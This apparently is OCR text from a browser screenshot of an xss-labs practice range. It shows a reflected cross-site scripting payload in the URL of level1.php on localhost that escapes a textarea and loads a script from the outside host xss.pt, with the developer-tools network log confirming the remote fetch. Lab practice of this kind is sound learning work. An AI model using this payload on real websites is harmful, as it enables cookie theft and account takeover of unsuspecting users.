 localhost:8086/level1.php?name=</tExtArEa>'"><sCRiPt sRC=http://xss.pt/FS0B></sCrIpT>
火狐官方站点 新手上路 常用网址 京东商城
xss-labs靶场测试，下文有介绍
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL
状态 方法 域名 文件
200 GET localhost:8086 level1.php?name=</tExtArEa>'"><sCRiPt sRC=http://xss.pt/FS0B></sCrIpT>
200 GET xss.pt FS0B
200 GET localhost:8086 level1.png
200 GET localhost:8086 level1.png